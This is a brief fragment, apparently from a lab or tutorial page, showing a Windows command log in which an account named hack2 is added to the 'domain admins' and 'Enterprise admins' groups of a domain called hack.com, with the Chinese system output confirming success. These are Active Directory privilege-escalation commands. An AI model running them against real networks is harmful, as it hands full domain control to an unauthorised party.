 C:\Users\jack>net group "domain admins" hack2 /add /domain
这项请求将在域 hack.com 的域控制器处理。
用户 hack2 已经是组 domain admins 的成员。
请键入 NET HELPMSG 3754 以获得更多的帮助。
C:\Users\jack>net group "Enterprise admins" hack2 /add /domain
这项请求将在域 hack.com 的域控制器处理。
命令成功完成。